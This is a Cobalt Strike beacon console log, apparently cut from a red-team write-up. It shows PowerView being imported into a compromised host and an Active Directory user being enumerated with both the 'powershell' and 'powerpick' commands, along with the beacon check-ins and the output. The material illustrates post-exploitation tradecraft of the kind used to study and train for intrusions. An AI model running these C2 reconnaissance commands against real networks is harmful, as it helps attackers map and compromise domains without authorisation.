 beacon> powershell-import powerview.ps1
[*] Tasked beacon to import: /opt/framework/cobaltstrike4.3/powerview.ps1
[+] host called home, sent: 143784 bytes
beacon> powershell get-netuser -identity serveradm | select samaccountname,description
[*] Tasked beacon to run: get-netuser -identity serveradm | select samaccountname,description
[+] host called home, sent: 449 bytes
[+] received output:
#< CLIXML
samaccountname description
-------------- -----------
serveradm
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><
beacon> powerpick get-netuser -identity serveradm | select samaccountname,description
[*] Tasked beacon to run: get-netuser -identity serveradm | select samaccountname,description (unmanaged)
[+] host called home, sent: 134777 bytes
[+] received output:
samaccountname description
-------------- -----------
serveradm